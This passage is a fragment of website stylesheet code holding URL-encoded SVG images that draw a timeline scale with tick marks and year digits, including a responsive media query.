4.68-2.08.68-1.1%200-1.97-.4-2.6-1.2-.75-.95-1.13-2.5-1.13-4.65Zm1.45%200c0%201.88.21%203.13.65%203.76.45.62.99.93%201.63.93.65%200%201.2-.31%201.63-.94.44-.62.66-1.87.66-3.75s-.22-3.14-.66-3.76c-.44-.62-.98-.93-1.64-.93a1.8%201.8%200%200%200-1.55.82c-.48.7-.72%202-.72%203.87Zm7.46%200c0-1.35.13-2.44.41-3.26a4.1%204.1%200%200%201%201.24-1.92%203.2%203.2%200%200%201%202.08-.67%203.14%203.14%200%200%201%202.77%201.45c.3.46.54%201.03.71%201.7.17.67.26%201.57.26%202.7%200%201.35-.14%202.43-.42%203.26a4.05%204.05%200%200%201-1.24%201.91c-.55.45-1.24.68-2.08.68-1.1%200-1.97-.4-2.6-1.2-.76-.95-1.13-2.5-1.13-4.65Zm1.44%200c0%201.88.22%203.13.66%203.76.44.62.99.93%201.63.93.65%200%201.19-.31%201.63-.94.44-.62.66-1.87.66-3.75s-.22-3.14-.66-3.76c-.44-.62-.99-.93-1.64-.93a1.8%201.8%200%200%200-1.55.82c-.49.7-.73%202-.73%203.87Zm7.46%200c0-1.35.14-2.44.42-3.26.28-.83.69-1.47%201.24-1.92a3.18%203.18%200%200%201%202.08-.67c.61%200%201.15.13%201.61.38a3%203%200%200%201%201.15%201.07c.3.46.54%201.03.71%201.7.18.67.26%201.57.26%202.7%200%201.35-.14%202.43-.41%203.26a4.12%204.12%200%200%201-1.24%201.91c-.55.45-1.24.68-2.08.68-1.11%200-1.97-.4-2.6-1.2-.76-.95-1.14-2.5-1.14-4.65Zm1.45%200c0%201.88.22%203.13.65%203.76.45.62.99.93%201.64.93.64%200%201.18-.31%201.62-.94.44-.62.67-1.87.67-3.75s-.23-3.14-.67-3.76c-.44-.62-.98-.93-1.64-.93-.64%200-1.16.28-1.55.82-.48.7-.72%202-.72%203.87Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20d%3D%22M1170.5%200v24M1175.5%200v8M1180.5%200v8M1185.5%200v8M1190.5%200v8M1195.5%200v8M1200.5%200v8M1205.5%200v8M1210.5%200v8M1215.5%200v8M1220.5%200v8M1225.5%200v8M1230.5%200v8M1235.5%200v8M1240.5%200v8M1245.5%200v8M1250.5%200v8M1255.5%200v8M1260.5%200v8M1265.5%200v8M1270.5%200v8M1275.5%200v8M1280.5%200v8M1285.5%200v8M1290.5%200v8M1295.5%200v8M1300.5%200v8M1305.5%200v8M1310.5%200v8M1315.5%200v8M1320.5%200v8M1325.5%200v8M1330.5%200v8M1335.5%200v8M1340.5%200v8M1345.5%200v8M1350.5%200v8M1355.5%200v8M1360.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20d%3D%22M1182.05%2024.65V26h-7.57a2.5%202.5%200%200%201%20.17-.98c.19-.51.5-1.02.92-1.52.43-.5%201.04-1.08%201.84-1.73a15.73%2015.73%200%200%200%202.53-2.43c.44-.6.65-1.16.65-1.7%200-.55-.2-1.02-.6-1.4a2.11%202.11%200%200%200-1.55-.58c-.68%200-1.22.2-1.63.61-.4.41-.61.97-.61%201.7l-1.45-.16c.1-1.08.47-1.9%201.12-2.46a3.78%203.78%200%200%201%202.6-.85c1.1%200%201.97.3%202.61.91a3%203%200%200%201%20.96%202.27c0%20.46-.09.9-.28%201.35-.19.44-.5.91-.94%201.4a21.9%2021.9%200%200%201-2.16%202.02c-.85.7-1.39%201.19-1.63%201.44s-.44.5-.59.76h5.61Zm1.52-4.3c0-1.35.14-2.44.41-3.26.29-.83.7-1.47%201.25-1.92a3.17%203.17%200%200%201%202.07-.67c.62%200%201.16.13%201.62.38a3%203%200%200%201%201.15%201.07c.3.46.54%201.03.71%201.7.17.67.26%201.57.26%202.7%200%201.35-.14%202.43-.42%203.26a4.05%204.05%200%200%201-1.24%201.91c-.54.45-1.24.68-2.08.68-1.1%200-1.97-.4-2.6-1.2-.75-.95-1.13-2.5-1.13-4.65Zm1.45%200c0%201.88.21%203.13.65%203.76.44.62.99.93%201.63.93.65%200%201.19-.31%201.63-.94.44-.62.66-1.87.66-3.75s-.22-3.14-.66-3.76c-.44-.62-.98-.93-1.64-.93a1.8%201.8%200%200%200-1.55.82c-.48.7-.72%202-.72%203.87Zm7.46%200c0-1.35.13-2.44.41-3.26.28-.83.7-1.47%201.24-1.92a3.2%203.2%200%200%201%202.08-.67%203.14%203.14%200%200%201%202.77%201.45c.3.46.54%201.03.71%201.7.17.67.26%201.57.26%202.7%200%201.35-.14%202.43-.42%203.26a4.05%204.05%200%200%201-1.24%201.91c-.55.45-1.24.68-2.08.68-1.1%200-1.97-.4-2.6-1.2-.76-.95-1.13-2.5-1.13-4.65Zm1.44%200c0%201.88.22%203.13.66%203.76.44.62.99.93%201.63.93.65%200%201.19-.31%201.63-.94.44-.62.66-1.87.66-3.75s-.22-3.14-.66-3.76c-.44-.62-.99-.93-1.64-.93a1.8%201.8%200%200%200-1.55.82c-.49.7-.73%202-.73%203.87Zm14.85%204.3V26h-7.57a2.5%202.5%200%200%201%20.17-.98c.19-.51.5-1.02.92-1.52.43-.5%201.04-1.08%201.84-1.73a15.73%2015.73%200%200%200%202.53-2.43c.43-.6.65-1.16.65-1.7%200-.55-.2-1.02-.6-1.4a2.11%202.11%200%200%200-1.55-.58c-.68%200-1.22.2-1.63.61-.41.41-.61.97-.62%201.7l-1.44-.16c.1-1.08.47-1.9%201.12-2.46a3.78%203.78%200%200%201%202.6-.85c1.1%200%201.97.3%202.61.91a3%203%200%200%201%20.96%202.27c0%20.46-.1.9-.28%201.35-.19.44-.5.91-.94%201.4a21.9%2021.9%200%200%201-2.16%202.02c-.85.7-1.39%201.19-1.63%201.44s-.44.5-.59.76h5.61Z%22%2F%3E%0A%3C%2Fsvg%3E')}}@media(max-width:1024px){.timeline__progress span{background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20fill%3D%22none%22%20viewBox%3D%220%200%20976%2032%22%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20d%3D%22M.5%200v24M5.5%200v8M10.5%200v8M15.5%200v8M20.5%200v8M25.5%200v8M30.5%200v8M35.5%200v8M40.5%200v8M45.5%200v8M50.5%200v8M55.5%200v8M60.5%200v8M65.5%200v8M70.5%200v8M75.5%200v8M80.5%200v8M85.5%200v8M90.5%200v8M95.5%200v8M100.5%200v8M105.5%200v8M110.5%200v8M115.5%200v8M120.5%200v8M125.5%200v8M130.5%200v8M135.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20d%3D%22M9.22%2025H7.99v-7.84a8.14%208.14%200%200%201-2.46%201.48v-1.19a7.43%207.43%200%200%200%201.8-1.17c.51-.46.88-.91%201.1-1.34h.79V25Zm3.34-2.32%201.18-.1c.1.55.3.95.58%201.2.28.25.64.38%201.08.38.38%200%20.71-.09%201-.26.28-.17.52-.4.7-.7.18-.28.33-.67.46-1.17a6.18%206.18%200%200%200%20.17-1.75%202.84%202.84%200%200%201-2.39%201.32%202.8%202.8%200%200%201-2.1-.9%203.3%203.3%200%200%201-.87-2.38c0-1.02.3-1.83.9-2.45.6-.62%201.35-.93%202.26-.93a3.2%203.2%200%200%201%203.01%202.03c.28.64.42%201.58.42%202.81%200%201.28-.14%202.3-.41%203.07-.28.75-.7%201.33-1.25%201.73-.54.4-1.19.6-1.93.6-.78%200-1.42-.23-1.92-.66-.5-.44-.8-1.05-.9-1.84Zm5.04-4.42c0-.7-.2-1.27-.57-1.68a1.76%201.76%200%200%200-1.35-.62c-.55%200-1.03.22-1.43.67-.4.44-.61%201.02-.61%201.73%200%20.64.19%201.16.57%201.56.39.4.87.6%201.43.6.57%200%201.04-.2%201.4-.6.37-.4.56-.95.56-1.66Zm4.46%201.3a2.32%202.32%200%200%201-1.13-.8%202.1%202.1%200%200%201-.37-1.24c0-.73.26-1.34.78-1.84.53-.5%201.22-.74%202.1-.74.87%200%201.57.25%202.1.76.54.5.8%201.13.8%201.86%200%20.46-.12.87-.36%201.21-.24.34-.61.6-1.11.8.62.2%201.08.52%201.4.97.33.44.49.98.49%201.6%200%20.85-.3%201.57-.91%202.16-.6.58-1.4.87-2.4.87a3.3%203.3%200%200%201-2.39-.87c-.6-.6-.9-1.32-.9-2.2%200-.65.16-1.2.49-1.63.33-.44.8-.75%201.41-.9Zm-.25-2.08c0%20.47.16.86.46%201.16.3.3.7.45%201.2.45.47%200%20.85-.14%201.15-.44.3-.3.46-.67.46-1.1%200-.45-.16-.83-.47-1.14-.3-.3-.7-.46-1.16-.46-.47%200-.86.15-1.17.45-.31.3-.47.66-.47%201.08Zm-.4%204.63c0%20.35.09.69.25%201.02.17.33.42.58.75.76.33.18.68.27%201.06.27a1.94%201.94%200%200%200%202.03-2.01%202.01%202.01%200%200%200-2.07-2.05%201.96%201.96%200%200%200-2.01%202Zm8.44-2.54a2.32%202.32%200%200%201-1.13-.8%202.1%202.1%200%200%201-.37-1.25c0-.73.26-1.34.79-1.84.52-.5%201.22-.74%202.09-.74.87%200%201.58.25%202.11.76.53.5.8%201.13.8%201.86%200%20.46-.12.87-.37%201.21-.24.34-.61.6-1.1.8.6.2%201.08.52%201.4.97.32.44.48.98.48%201.6%200%20.85-.3%201.57-.9%202.16-.62.58-1.41.87-2.4.87a3.3%203.3%200%200%201-2.4-.87c-.6-.6-.9-1.32-.9-2.2%200-.65.16-1.2.49-1.63.33-.44.8-.75%201.41-.9Zm-.24-2.09c0%20.47.15.86.46%201.16.3.3.7.45%201.18.45s.87-.14%201.17-.44c.3-.3.45-.67.45-1.1%200-.45-.15-.83-.47-1.14-.3-.3-.7-.46-1.16-.46-.47%200-.86.15-1.17.45-.3.3-.46.66-.46%201.08Zm-.4%204.63c0%20.35.08.69.25%201.02.17.33.41.58.74.76.33.18.68.27%201.06.27.59%200%201.07-.19%201.46-.57.38-.38.57-.86.57-1.44a2.01%202.01%200%200%200-2.07-2.05%201.96%201.96%200%200%200-2%202Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20d%3D%22M140.5%200v24M145.5%200v8M150.5%200v8M155.5%200v8M160.5%200v8M165.5%200v8M170.5%200v8M175.5%200v8M180.5%200v8M185.5%200v8M190.5%200v8M195.5%200v8M200.5%200v8M205.5%200v8M210.5%200v8M215.5%200v8M220.5%200v8M225.5%200v8M230.5%200v8M235.5%200v8M240.5%200v8M245.5%200v8M250.5%200v8M255.5%200v8M260.5%200v8M265.5%200v8M270.5%200v8M275.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20d%3D%22M149.22%2025h-1.23v-7.84a8.12%208.12%200%200%201-2.46%201.48v-1.19a7.41%207.41%200%200%200%201.8-1.17c.51-.46.88-.91%201.1-1.34h.79V25Zm3.34-2.32%201.18-.1c.1.55.3.95.57%201.2.29.25.65.38%201.1.38.37%200%20.7-.09.98-.26.3-.17.53-.4.7-.7.19-.28.34-.67.47-1.17a6.18%206.18%200%200%200%20.17-1.75%202.84%202.84%200%200%201-2.39%201.32%202.8%202.8%200%200%201-2.1-.9%203.3%203.3%200%200%201-.87-2.38c0-1.02.3-1.83.9-2.45.6-.62%201.35-.93%202.25-.93a3.2%203.2%200%200%201%203.02%202.03c.28.64.42%201.58.42%202.81%200%201.28-.14%202.3-.41%203.07-.28.75-.7%201.33-1.25%201.73-.54.4-1.19.6-1.93.6-.78%200-1.42-.23-1.92-.66-.5-.44-.8-1.05-.9-1.84Zm5.04-4.42c0-.7-.2-1.27-.57-1.68a1.76%201.76%200%200%200-1.35-.62c-.55%200-1.03.22-1.43.67-.4.44-.61%201.02-.61%201.73%200%20.64.19%201.16.57%201.56.39.4.87.6%201.43.6.57%200%201.04-.2%201.4-.6.37-.4.56-.95.56-1.66Zm4.46%201.3a2.31%202.31%200%200%201-1.13-.8%202.1%202.1%200%200%201-.37-1.24c0-.73.26-1.34.78-1.84.53-.5%201.22-.74%202.1-.74.87%200%201.57.25%202.1.76.54.5.8%201.13.8%201.86%200%20.46-.12.87-.36%201.21-.24.34-.61.6-1.11.8.62.2%201.08.52%201.4.97.32.44.49.98.49%201.6%200%20.85-.3%201.57-.91%202.16-.6.58-1.4.87-2.4.87a3.3%203.3%200%200%201-2.39-.87c-.6-.6-.9-1.32-.9-2.2%200-.65.16-1.2.49-1.63.33-.44.8-.75%201.41-.9Zm-.25-2.08c0%20.47.16.86.46%201.16.3.3.7.45%201.2.45.47%200%20.85-.14%201.15-.44.3-.3.46-.67.46-1.1%200-.45-.16-.83-.47-1.14-.31-.3-.7-.46-1.16-.46-.47%200-.86.15-1.17.45-.31.3-.47.66-.47%201.08Zm-.4%204.63c0%20.35.09.69.25%201.02.17.33.42.58.75.76.33.18.68.27%201.06.27.59%200%201.07-.19%201.46-.57.38-.38.57-.86.57-1.44a2.01%202.01%200%200%200-2.07-2.05%201.96%201.96%200%200%200-2.01%202Zm6.74.57%201.18-.1c.1.55.29.95.57%201.2.28.25.65.38%201.09.38.38%200%20.7-.09.99-.26.29-.17.52-.4.7-.7.19-.28.34-.67.46-1.17a6.18%206.18%200%200%200%20.18-1.75%202.84%202.84%200%200%201-2.4%201.32%202.8%202.8%200%200%201-2.1-.9%203.3%203.3%200%200%201-.86-2.38c0-1.02.3-1.83.9-2.45.6-.62%201.35-.93%202.25-.93a3.2%203.2%200%200%201%203.02%202.03c.28.64.42%201.58.42%202.81%200%201.28-.14%202.3-.42%203.07-.28.75-.69%201.33-1.24%201.73-.55.4-1.2.6-1.93.6-.78%200-1.42-.23-1.92-.66-.5-.44-.8-1.05-.9-1.84Zm5.03-4.42c0-.7-.19-1.27-.56-1.68a1.76%201.76%200%200%200-1.36-.62c-.54%200-1.02.22-1.43.67-.4.44-.6%201.02-.6%201.73%200%20.64.19%201.16.57%201.56.39.4.86.6%201.43.6s1.03-.2%201.4-.6c.37-.4.55-.95.55-1.66Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20d%3D%22M280.5%200v24M285.5%200v8M290.5%200v8M295.5%200v8M300.5%200v8M305.5%200v8M310.5%200v8M315.5%200v8M320.5%200v8M325.5%200v8M330.5%200v8M335.5%200v8M340.5%200v8M345.5%200v8M350.5%200v8M355.5%200v8M360.5%200v8M365.5%200v8M370.5%200v8M375.5%200v8M380.5%200v8M385.5%200v8M390.5%200v8M395.5%200v8M400.5%200v8M405.5%200v8M410.5%200v8M415.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20d%3D%22M289.22%2025h-1.24v-7.84a8.12%208.12%200%200%201-2.46%201.48v-1.19a7.41%207.41%200%200%200%201.8-1.17c.52-.46.89-.91%201.1-1.34h.8V25Zm3.34-2.32%201.18-.1c.1.55.3.95.57%201.2.29.25.65.38%201.1.38.37%200%20.7-.09.98-.26.3-.17.53-.4.7-.7.19-.28.34-.67.47-1.17a6.18%206.18%200%200%200%20.17-1.75%202.84%202.84%200%200%201-2.39%201.32%202.8%202.8%200%200%201-2.1-.9%203.3%203.3%200%200%201-.87-2.38c0-1.02.3-1.83.9-2.45.6-.62%201.35-.93%202.25-.93a3.2%203.2%200%200%201%203.02%202.03c.28.64.42%201.58.42%202.81%200%201.28-.13%202.3-.41%203.07-.28.75-.7%201.33-1.25%201.73-.54.4-1.19.6-1.93.6-.78%200-1.42-.23-1.92-.66-.5-.44-.8-1.05-.9-1.84Zm5.04-4.42c0-.7-.2-1.27-.57-1.68a1.76%201.76%200%200%200-1.35-.62c-.55%200-1.03.22-1.43.67-.4.44-.61%201.02-.61%201.73%200%20.64.19%201.16.57%201.56.39.4.87.6%201.43.6.57%200%201.04-.2%201.4-.6.37-.4.56-.95.56-1.66Zm2.75%204.42%201.18-.1c.1.55.3.95.58%201.2.28.25.64.38%201.08.38.38%200%20.71-.09%201-.26.28-.17.52-.4.7-.7.18-.28.34-.67.46-1.17a6.18%206.18%200%200%200%20.18-1.75%202.84%202.84%200%200%201-2.4%201.32%202.8%202.8%200%200%201-2.1-.9%203.3%203.3%200%200%201-.86-2.38c0-1.02.3-1.83.9-2.45.6-.62%201.35-.93%202.25-.93a3.2%203.2%200%200%201%203.01%202.03c.29.64.43%201.58.43%202.81%200%201.28-.14%202.3-.42%203.07-.28.75-.7%201.33-1.24%201.73-.55.4-1.2.6-1.93.6-.79%200-1.43-.23-1.92-.66-.5-.44-.8-1.05-.9-1.84Zm5.04-4.42c0-.7-.19-1.27-.57-1.68a1.76%201.76%200%200%200-1.35-.62c-.55%200-1.02.22-1.43.67-.4.44-.6%201.02-.6%201.73%200%20.64.18%201.16.57%201.56.38.4.86.6%201.43.6.56%200%201.03-.2%201.4-.6.37-.4.55-.95.55-1.66Zm2.57%201.8c0-1.19.12-2.14.36-2.86a3.6%203.6%200%200%201%201.09-1.67%202.8%202.8%200%200%201%201.82-.6c.53%200%201%20.12%201.41.34.4.21.74.52%201%20.93.27.4.48.9.63%201.5.15.58.23%201.36.23%202.36%200%201.17-.13%202.12-.37%202.85-.24.72-.6%201.28-1.08%201.67-.48.4-1.09.6-1.82.6-.97%200-1.73-.36-2.28-1.05-.66-.83-.99-2.19-.99-4.07Zm1.27%200c0%201.64.19%202.74.57%203.29.39.54.86.8%201.43.8.56%200%201.04-.26%201.42-.81.39-.55.58-1.64.58-3.28%200-1.65-.2-2.75-.58-3.29-.38-.54-.86-.81-1.44-.81-.56%200-1.01.24-1.35.71-.42.61-.63%201.74-.63%203.39Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20d%3D%22M420.5%200v24M425.5%200v8M430.5%200v8M435.5%200v8M440.5%200v8M445.5%200v8M450.5%200v8M455.5%200v8M460.5%200v8M465.5%200v8M470.5%200v8M475.5%200v8M480.5%200v8M485.5%200v8M490.5%200v8M495.5%200v8M500.5%200v8M505.5%200v8M510.5%200v8M515.5%200v8M520.5%200v8M525.5%200v8M530.5%200v8M535.5%200v8M540.5%200v8M545.5%200v8M550.5%200v8M555.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20d%3D%22M429.22%2025h-1.24v-7.84a8.12%208.12%200%200%201-2.46%201.48v-1.19a7.41%207.41%200%200%200%201.8-1.17c.52-.46.89-.91%201.1-1.34h.8V25Zm3.34-2.32%201.18-.1c.1.55.3.95.57%201.2.29.25.65.38%201.1.38.37%200%20.7-.09.98-.26.3-.17.53-.4.7-.7.19-.28.34-.67.47-1.17a6.18%206.18%200%200%200%20.17-1.75%202.84%202.84%200%200%201-2.39%201.32%202.8%202.8%200%200%201-2.1-.9%203.3%203.3%200%200%201-.87-2.38c0-1.02.3-1.83.9-2.45.6-.62%201.35-.93%202.25-.93a3.2%203.2%200%200%201%203.02%202.03c.28.64.42%201.58.42%202.81%200%201.28-.13%202.3-.41%203.07-.28.75-.7%201.33-1.25%201.73-.54.4-1.19.6-1.93.6-.78%200-1.42-.23-1.92-.66-.5-.44-.8-1.05-.9-1.84Zm5.04-4.42c0-.7-.2-1.27-.57-1.68a1.76%201.76%200%200%200-1.35-.62c-.55%200-1.03.22-1.43.67-.4.44-.61%201.02-.61%201.73%200%20.64.19%201.16.57%201.56.39.4.87.6%201.43.6.57%200%201.04-.2%201.4-.6.37-.4.56-.95.56-1.66Zm2.75%204.42%201.18-.1c.1.55.3.95.58%201.2.28.25.64.38%201.08.38.38%200%20.71-.09%201-.26.28-.17.52-.4.7-.7.18-.28.34-.67.46-1.17a6.18%206.18%200%200%200%20.18-1.75%202.84%202.84%200%200%201-2.4%201.32%202.8%202.8%200%200%201-2.1-.9%203.3%203.3%200%200%201-.86-2.38c0-1.02.3-1.83.9-2.45.6-.62%201.35-.93%202.25-.93a3.2%203.2%200%200%201%203.01%202.03c.29.64.43%201.58.43%202.81%200%201.28-.14%202.3-.42%203.07-.28.75-.7%201.33-1.24%201.73-.55.4-1.2.6-1.93.6-.79%200-1.43-.23-1.92-.66-.5-.44-.8-1.05-.9-1.84Zm5.04-4.42c0-.7-.19-1.27-.57-1.68a1.76%201.76%200%200%200-1.35-.62c-.55%200-1.02.22-1.43.67-.4.44-.6%201.02-.6%201.73%200%20.64.18%201.16.57%201.56.38.4.86.6%201.43.6.56%200%201.03-.2%201.4-.6.37-.4.55-.95.55-1.66Zm9.04%205.56V25h-6.63c0-.3.04-.58.15-.85.17-.46.43-.9.8-1.34.38-.43.91-.94%201.62-1.52%201.08-.89%201.82-1.6%202.2-2.11.39-.53.58-1.02.58-1.49%200-.49-.18-.9-.53-1.23-.34-.34-.8-.5-1.36-.5-.6%200-1.06.17-1.42.53-.36.35-.54.85-.54%201.48l-1.26-.13a3.1%203.1%200%200%201%20.97-2.16c.57-.5%201.33-.74%202.28-.74.96%200%201.72.26%202.28.8.56.53.84%201.2.84%201.98a3%203%200%200%201-.24%201.18c-.17.39-.44.8-.82%201.23a19.6%2019.6%200%200%201-1.9%201.76c-.74.62-1.2%201.04-1.42%201.26-.2.22-.38.44-.52.67h4.92Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20d%3D%22M560.5%200v24M565.5%200v8M570.5%200v8M575.5%200v8M580.5%200v8M585.5%200v8M590.5%200v8M595.5%200v8M600.5%200v8M605.5%200v8M610.5%200v8M615.5%200v8M620.5%200v8M625.5%200v8M630.5%200v8M635.5%200v8M640.5%200v8M645.5%200v8M650.5%200v8M655.5%200v8M660.5%200v8M665.5%200v8M670.5%200v8M675.5%200v8M680.5%200v8M685.5%200v8M690.5%200v8M695.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20d%3D%22M569.22%2025h-1.24v-7.84a8.12%208.12%200%200%201-2.46%201.48v-1.19a7.41%207.41%200%200%200%201.8-1.17c.52-.46.89-.91%201.1-1.34h.8V25Zm3.34-2.32%201.18-.1c.1.55.3.95.58%201.2.28.25.64.38%201.08.38.38%200%20.71-.09%201-.26.28-.17.51-.4.7-.7.18-.28.33-.67.46-1.17a6.18%206.18%200%200%200%20.17-1.75%202.84%202.84%200%200%201-2.39%201.32%202.8%202.8%200%200%201-2.1-.9%203.3%203.3%200%200%201-.87-2.38c0-1.02.3-1.83.9-2.45.6-.62%201.35-.93%202.25-.93a3.2%203.2%200%200%201%203.02%202.03c.28.64.42%201.58.42%202.81%200%201.28-.13%202.3-.41%203.07-.28.75-.7%201.33-1.25%201.73-.54.4-1.19.6-1.92.6-.79%200-1.43-.23-1.93-.66-.5-.44-.8-1.05-.9-1.84Zm5.04-4.42c0-.7-.2-1.27-.57-1.68a1.76%201.76%200%200%200-1.35-.62c-.55%200-1.03.22-1.43.67-.4.44-.61%201.02-.61%201.73%200%20.64.19%201.16.57%201.56.39.4.87.6%201.43.6.57%200%201.04-.2%201.4-.6.37-.4.56-.95.56-1.66Zm2.75%204.42%201.18-.1c.1.55.3.95.58%201.2.28.25.64.38%201.09.38.37%200%20.7-.09.99-.26.28-.17.52-.4.7-.7.18-.28.34-.67.46-1.17a6.18%206.18%200%200%200%20.18-1.75%202.84%202.84%200%200%201-2.4%201.32%202.8%202.8%200%200%201-2.1-.9%203.3%203.3%200%200%201-.86-2.38c0-1.02.3-1.83.9-2.45.6-.62%201.35-.93%202.25-.93a3.2%203.2%200%200%201%203.01%202.03c.29.64.43%201.58.43%202.81%200%201.28-.14%202.3-.42%203.07-.28.75-.7%201.33-1.24%201.73-.55.4-1.2.6-1.93.6-.79%200-1.43-.23-1.92-.66-.5-.44-.8-1.05-.9-1.84Zm5.04-4.42c0-.7-.19-1.27-.57-1.68a1.76%201.76%200%200%200-1.35-.62c-.55%200-1.02.22-1.43.67-.4.44-.6%201.02-.6%201.73%200%20.64.18%201.16.57%201.56.38.4.86.6%201.42.6.57%200%201.04-.2%201.4-.6.38-.4.56-.95.56-1.66ZM591.9%2025v-2.4h-4.34v-1.13l4.57-6.5h1v6.5h1.36v1.13h-1.36V25h-1.23Zm0-3.53v-4.52l-3.13%204.52h3.13Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20d%3D%22M700.5%200v24M705.5%200v8M710.5%200v8M715.5%200v8M720.5%200v8M725.5%200v8M730.5%200v8M735.5%200v8M740.5%200v8M745.5%200v8M750.5%200v8M755.5%200v8M760.5%200v8M765.5%200v8M770.5%200v8M775.5%200v8M780.5%200v8M785.5%200v8M790.5%200v8M795.5%200v8M800.5%200v8M805.5%200v8M810.5%200v8M815.5%200v8M820.5%200v8M825.5%200v8M830.5%200v8M835.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20d%3D%22M711.05%2023.82V25h-6.63c0-.3.04-.58.15-.85.17-.46.43-.9.8-1.34.38-.43.91-.94%201.62-1.52%201.09-.89%201.82-1.6%202.2-2.11.39-.53.58-1.02.58-1.49%200-.49-.18-.9-.53-1.23-.34-.34-.8-.5-1.36-.5-.59%200-1.06.17-1.42.53-.36.35-.54.85-.54%201.48l-1.26-.13a3.1%203.1%200%200%201%20.97-2.16c.57-.5%201.33-.74%202.28-.74.96%200%201.72.26%202.28.8.56.53.84%201.2.84%201.98a3%203%200%200%201-.24%201.18c-.17.39-.44.8-.82%201.23-.38.42-1.01%201.01-1.9%201.76-.73.62-1.2%201.04-1.42%201.26-.2.22-.38.44-.52.67h4.92Zm1.32-3.76c0-1.19.13-2.14.37-2.86a3.6%203.6%200%200%201%201.08-1.67%202.8%202.8%200%200%201%201.82-.6c.54%200%201.01.12%201.42.34.4.21.74.52%201%20.93.27.4.47.9.62%201.5.15.58.23%201.36.23%202.36%200%201.17-.12%202.12-.36%202.85-.25.72-.6%201.28-1.09%201.67-.48.4-1.09.6-1.82.6-.97%200-1.72-.36-2.27-1.05-.67-.83-1-2.19-1-4.07Zm1.27%200c0%201.64.19%202.74.57%203.29.39.54.87.8%201.43.8.57%200%201.04-.26%201.42-.81.4-.55.59-1.64.59-3.28%200-1.65-.2-2.75-.59-3.29-.38-.54-.86-.81-1.43-.81s-1.02.24-1.36.71c-.42.61-.63%201.74-.63%203.39Zm6.53%200c0-1.19.12-2.14.36-2.86a3.6%203.6%200%200%201%201.09-1.67%202.8%202.8%200%200%201%201.81-.6c.54%200%201.01.12%201.42.34.4.21.74.52%201%20.93.27.4.48.9.63%201.5.15.58.22%201.36.22%202.36%200%201.17-.12%202.12-.36%202.85-.24.72-.6%201.28-1.09%201.67-.48.4-1.08.6-1.82.6-.96%200-1.72-.36-2.27-1.05-.66-.83-1-2.19-1-4.07Zm1.26%200c0%201.64.2%202.74.58%203.29.38.54.86.8%201.42.8.57%200%201.04-.26%201.43-.81.38-.55.58-1.64.58-3.28%200-1.65-.2-2.75-.58-3.29-.39-.54-.87-.81-1.44-.81-.56%200-1.01.24-1.35.71-.43.61-.64%201.74-.64%203.39Zm6.53%200c0-1.19.12-2.14.36-2.86a3.6%203.6%200%200%201%201.09-1.67%202.8%202.8%200%200%201%201.82-.6c.53%200%201%20.12%201.41.34.4.21.74.52%201%20.93.27.4.48.9.63%201.5.15.58.23%201.36.23%202.36%200%201.17-.13%202.12-.37%202.85-.24.72-.6%201.28-1.08%201.67-.48.4-1.09.6-1.82.6-.97%200-1.73-.36-2.28-1.05-.66-.83-.99-2.19-.99-4.07Zm1.26%200c0%201.64.2%202.74.58%203.29.39.54.86.8%201.43.8.56%200%201.04-.26%201.42-.81.39-.55.58-1.64.58-3.28%200-1.65-.2-2.75-.58-3.29-.38-.54-.86-.81-1.44-.81-.56%200-1.01.24-1.35.71-.42.61-.63%201.74-.63%203.39Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20d%3D%22M840.5%200v24M845.5%200v8M850.5%200v8M855.5%200v8M860.5%200v8M865.5%200v8M870.5%200v8M875.5%200v8M880.5%200v8M885.5%200v8M890.5%200v8M895.5%200v8M900.5%200v8M905.5%200v8M910.5%200v8M915.5%200v8M920.5%200v8M925.5%200v8M930.5%200v8M935.5%200v8M940.5%200v8M945.5%200v8M950.5%200v8M955.5%200v8M960.5%200v8M965.5%200v8M970.5%200v8M975.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20d%3D%22M851.05%2023.82V25h-6.63c0-.3.04-.58.15-.85.17-.46.43-.9.8-1.34.38-.43.91-.94%201.62-1.52%201.09-.89%201.82-1.6%202.2-2.11.39-.53.58-1.02.58-1.49%200-.49-.18-.9-.53-1.23-.34-.34-.8-.5-1.36-.5-.59%200-1.06.17-1.42.53-.36.35-.54.85-.54%201.48l-1.26-.13a3.1%203.1%200%200%201%20.97-2.16c.57-.5%201.33-.74%202.28-.74.96%200%201.72.26%202.28.8.56.53.84%201.2.84%201.98a3%203%200%200%201-.24%201.18c-.17.39-.44.8-.82%201.23-.38.42-1.01%201.01-1.9%201.76-.73.62-1.2%201.04-1.42%201.26-.2.22-.38.44-.52.67h4.92Zm1.32-3.76c0-1.19.13-2.14.37-2.86a3.6%203.6%200%200%201%201.08-1.67%202.8%202.8%200%200%201%201.82-.6c.54%200%201.01.12%201.42.34.4.21.74.52%201%20.93.27.4.47.9.62%201.5.15.58.23%201.36.23%202.36%200%201.17-.12%202.12-.36%202.85-.25.72-.6%201.28-1.09%201.67-.48.4-1.09.6-1.82.6-.97%200-1.72-.36-2.27-1.05-.67-.83-1-2.19-1-4.07Zm1.27%200c0%201.64.19%202.74.57%203.29.39.54.87.8%201.43.8.57%200%201.04-.26%201.42-.81.4-.55.59-1.64.59-3.28%200-1.65-.2-2.75-.59-3.29-.38-.54-.86-.81-1.43-.81s-1.02.24-1.36.71c-.42.61-.63%201.74-.63%203.39Zm6.53%200c0-1.19.12-2.14.36-2.86a3.6%203.6%200%200%201%201.09-